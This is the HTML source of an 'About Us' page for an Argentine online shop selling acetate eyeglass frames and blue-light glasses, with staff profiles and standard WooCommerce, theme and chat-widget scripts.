				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main">
			
				

  <div class="banner has-hover has-parallax" id="banner-496573825">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-3" data-parallax-container=".banner" data-parallax-background>
            <img fetchpriority="high" decoding="async" width="1020" height="680" src="https://geekgame.ar/wp-content/uploads/2021/03/DEI02776-1200x800.jpg.webp" class="bg attachment-large size-large" alt="" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-675854416" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

<h1 class="lead">Sobre Nosotros</h1>
<p>Desde hace 5 décadas nos dedicamos a fabricar en nuestro país armazones para anteojos en acetato. Por qué los fabricamos? Porque <b><i>sabemos</i></b> hacerlo y, además, <b>nos gusta</b> hacerlo. Por qué en acetato? Porque es uno de los materiales más cálidos y nobles para fabricar anteojos. Comprobamos que  su durabilidad, textura  y adaptabilidad hace que sea el material ideal para las gafas que vas a llevar puestas todo el día, todos los días.</p>
<p> </p>

              </div>
           </div>
                            
<style>
#text-box-675854416 {
  width: 60%;
}
#text-box-675854416 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-496573825 {
  padding-top: 507px;
}
#banner-496573825 .overlay {
  background-color: rgba(0, 0, 0, 0.49);
}
</style>
  </div>


<div class="row align-center"  id="row-896691575">


	<div id="col-421967059" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;">Estamos convencidos que <b><i>tu salud visual</i></b> <b><i>necesita y debe ser cuidada</i></b>. Por eso trabajamos en la difusión del cuidado de la vista utilizando <b><i>filtros para luces azules que emiten las pantallas</i></b>. A la vez, te brindamos un armazón súper liviano, cómodo y moderno…si, <b><i>nos dedicamos a cuidar tu vista y sumarle onda a tu look</i></b>.</p>
<p style="text-align: center;">¡Gracias por confiar en nosotros!</p>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div>


		</div>
					</div>

	

	<div id="col-907754844" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

    <div class="box has-hover has-hover box-text-bottom" >

                  <div class="box-image " style="width:80%;">
           <div class="box-image-inner image-cover" style="border-radius:100%;padding-top:100%;">
              <img decoding="async" width="1200" height="1195" src="https://geekgame.ar/wp-content/uploads/2021/04/DEI02830.png.webp" class="attachment- size-" alt="" srcset="https://geekgame.ar/wp-content/uploads/2021/04/DEI02830.png.webp 1200w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-100x100.png.webp 100w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-800x797.png 800w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-600x598.png.webp 600w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-692x689.png.webp 692w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-768x765.png.webp 768w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-803x800.png.webp 803w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-247x247.png.webp 247w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-510x508.png.webp 510w, https://geekgame.ar/wp-content/uploads/2021/04/DEI02830-628x625.png.webp 628w" sizes="(max-width: 1200px) 100vw, 1200px" />                         </div>
          </div>
         
          <div class="box-text text-center" >
                <div class="box-text-inner">
                  <h4 class="uppercase">
                    <span class="person-name">Ariel Longo</span><br/>
                    <span class="person-title is-small thin-font op-7">
                      CEO / Disigner                    </span>
                  </h4>
					<div class="social-icons follow-icons" ><a href="https://www.instagram.com/longoar.design/?hl=es-la" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:arial@geekgame.ar" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Mandanos un correo" aria-label="Mandanos un correo" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div>

<p>La obsesión por el el DISEÑO me acompaña<br />desde la infancia.</p>

                </div>
          </div>
    </div>

	
    

		</div>
					</div>

	

	<div id="col-1875310117" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

    <div class="box has-hover has-hover box-text-bottom" >

                  <div class="box-image " style="width:80%;">
           <div class="box-image-inner image-cover" style="border-radius:100%;padding-top:100%;">
              <img decoding="async" width="512" height="573" src="https://geekgame.ar/wp-content/uploads/2021/04/joh.png.webp" class="attachment- size-" alt="" srcset="https://geekgame.ar/wp-content/uploads/2021/04/joh.png.webp 512w, https://geekgame.ar/wp-content/uploads/2021/04/joh-510x571.png.webp 510w" sizes="(max-width: 512px) 100vw, 512px" />                         </div>
          </div>
         
          <div class="box-text text-center" >
                <div class="box-text-inner">
                  <h4 class="uppercase">
                    <span class="person-name">Johanán Tejerina (Johnny)</span><br/>
                    <span class="person-title is-small thin-font op-7">
                      Comercial/Desarrollo                    </span>
                  </h4>
					<div class="social-icons follow-icons" ><a href="https://www.instagram.com/johnnygafas/?hl=es-la" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:johnny@geekgame.ar" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Mandanos un correo" aria-label="Mandanos un correo" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div>

<p>Padre,esposo y Ramonero.</p>

                </div>
          </div>
    </div>

	
    

		</div>
					</div>

	

	<div id="col-155022343" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

    <div class="box has-hover has-hover box-text-bottom" >

                  <div class="box-image " style="width:80%;">
           <div class="box-image-inner image-cover" style="border-radius:100%;padding-top:100%;">
              <img loading="lazy" decoding="async" width="600" height="338" src="https://geekgame.ar/wp-content/uploads/2021/04/pippa.png.webp" class="attachment- size-" alt="" srcset="https://geekgame.ar/wp-content/uploads/2021/04/pippa.png.webp 600w, https://geekgame.ar/wp-content/uploads/2021/04/pippa-510x287.png.webp 510w" sizes="auto, (max-width: 600px) 100vw, 600px" />                         </div>
          </div>
         
          <div class="box-text text-center" >
                <div class="box-text-inner">
                  <h4 class="uppercase">
                    <span class="person-name">Braian Tejerina (Pippa)</span><br/>
                    <span class="person-title is-small thin-font op-7">
                      Responsable en Mkt                    </span>
                  </h4>
					<div class="social-icons follow-icons" ><a href="https://www.instagram.com/pippagafass/?hl=es-la" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:pippa@geekgame.ar" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Mandanos un correo" aria-label="Mandanos un correo" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div>

<p>Ex asistente del gerente regional de Dunder Mirflin</p>

                </div>
          </div>
    </div>

	
    

		</div>
					</div>

	

</div>


				
			</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-92 current_page_item menu-item-256"><a href="https://geekgame.ar/elements/pages/about/" aria-current="page">Sobre Nosotros</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://geekgame.ar/elements/pages/faq/">FAQ</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://geekgame.ar/782-2/">Garantia</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-794"><a rel="privacy-policy" href="https://geekgame.ar/politica-de-privacidad/">Política de Privacidad</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Longo Design</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3103"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2491"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://geekgame.ar/envios/">Envios</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in" title="Iniciar sesión">
			<span class="header-account-title">
				Iniciar sesión			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const cards = document.querySelectorAll(".product-small");

  cards.forEach(card => {
    const catElement = card.querySelector(".category");
    if (catElement) {
      const catName = catElement.textContent.trim();
      const catSlug = catName.toLowerCase().replace(/s+/g, '-');

      const badge = document.createElement("span");
      badge.className = `badge-category ${catSlug}`;
      badge.innerText = catName;

      const imageContainer = card.querySelector(".box-image");
      if (imageContainer) {
        imageContainer.style.position = "relative";
        imageContainer.appendChild(badge);
      }
    }
  });
});
</script>
<script>
window.addEventListener('load', function () {
  // CSS
  const estiloCuotas = document.createElement('style');
  estiloCuotas.innerHTML = `
    .cuotas-calculadas {
      background: #e8f5e9;
      color: #2e7d32;
      font-weight: bold;
      padding: 10px;
      margin: 15px 0;
      border-left: 5px solid #43a047;
      font-size: 1rem;
    }
  `;
  document.head.appendChild(estiloCuotas);

  function actualizarCuotas() {
    const precioEl = document.querySelector(".woocommerce-Price-amount");
    if (!precioEl) return;

    let texto = precioEl.innerText.replace(/[^0-9,]/g, '').replace('.', '').replace(',', '.');
    const precio = parseFloat(texto);
    if (!precio || isNaN(precio)) return;

    const cuota = precio / 6;
    const cuotaFormateada = cuota.toLocaleString('es-AR', { style: 'currency', currency: 'ARS', minimumFractionDigits: 0 });

    let divCuotas = document.querySelector('.cuotas-calculadas');
    if (!divCuotas) {
      divCuotas = document.createElement('div');
      divCuotas.className = 'cuotas-calculadas';
      const container = document.querySelector('.product .summary') || document.querySelector('.product');
      if (container) container.appendChild(divCuotas);
    }

    divCuotas.innerHTML = `💳 6 cuotas sin interés de <strong>${cuotaFormateada}</strong>`;
  }

  // Observar cambios en el formulario
  const target = document.querySelector('form.cart');
  if (target) {
    const observer = new MutationObserver(() => {
      setTimeout(actualizarCuotas, 150);
    });
    observer.observe(target, { childList: true, subtree: true });
  }

  actualizarCuotas();
});
</script>

    <script>
    document.addEventListener("DOMContentLoaded", function() {
        setInterval(function(){
            let el = document.querySelector("#cart-popup > div > div.widget_shopping_cart > div > div > table > tbody > tr:nth-child(2) > td");
            if(el && el.textContent.trim() === "Total will be calculated in the cart"){
                el.textContent = "El total se calculará en el carrito";
            }
        }, 500);
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Iniciar sesión</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recordarme</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f885d7ec3f" /><input type="hidden" name="_wp_http_referer" value="/elements/pages/about/?2631664=umerogamyy" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://geekgame.ar/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491173696901","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":3,"message_badge":false,"message_send":"Hi *Gafas GeekGame*! I Necesito mas información Nosotros https://geekgame.ar/elements/pages/about/","message_hash":"f50fd8fe"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos online! Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Estamos online!</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">No soy un bot háblame!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chatea con nosotros.</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://geekgame.ar/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f604aa7a8df1340d9c9288fa5bfd69","fragment_name":"wc_fragments_64f604aa7a8df1340d9c9288fa5bfd69","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 12:51:13 -->

--- FILE ---
content_type: text/css
request_url: https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 64
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/************** ADD CUSTOM CSS HERE. **************/

/************** ADD MOBILE ONLY CSS HERE **********/

@media (max-width: 768px) {
  /* === Ajuste de altura para slider en móvil === */
  .ux-slider img {
    height: 300px;
    object-fit: cover;
  }
}
